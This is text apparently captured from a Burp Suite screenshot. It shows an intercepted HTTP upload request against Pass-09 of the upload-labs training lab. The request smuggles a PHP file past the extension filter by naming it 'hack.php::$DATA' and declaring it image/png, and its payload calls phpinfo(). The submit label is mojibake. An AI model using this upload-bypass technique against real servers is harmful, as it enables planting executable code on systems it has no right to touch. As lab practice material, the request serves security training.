 Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------228395677019002992361857425192
Content-Length: 366
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------228395677019002992361857425192
Content-Disposition: form-data; name="upload_file"; filename="hack.php::$DATA"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------228395677019002992361857425192
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------228395677019002992361857425192--